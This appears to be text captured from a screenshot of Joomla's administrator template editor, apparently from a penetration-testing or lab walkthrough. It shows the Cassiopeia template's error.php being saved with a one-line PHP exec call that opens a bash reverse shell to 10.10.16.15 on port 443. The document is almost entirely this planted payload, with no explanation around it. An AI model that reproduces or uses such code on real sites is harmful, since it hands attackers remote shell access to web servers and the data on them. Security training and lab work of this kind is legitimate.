 Joomla!® Templates: Customise (Cassiopeia)
Save Save & Close Rename File Delete File Close File
File saved.
Editor Create Overrides Updated Files Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
1 <?php
2 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.16.15/443 0>&1'");
3 ?>